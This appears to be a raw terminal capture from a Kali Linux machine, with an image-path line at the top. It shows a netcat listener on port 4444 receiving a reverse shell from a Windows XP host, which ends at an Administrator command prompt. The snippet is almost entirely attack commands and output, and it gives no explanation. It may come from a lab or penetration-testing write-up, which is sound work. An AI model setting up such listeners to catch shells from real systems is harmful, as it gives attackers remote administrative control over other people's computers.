 root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.129: inverse host lookup failed: Unknown host
connect to [192.168.1.137] from (UNKNOWN) [192.168.1.129] 1214
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop>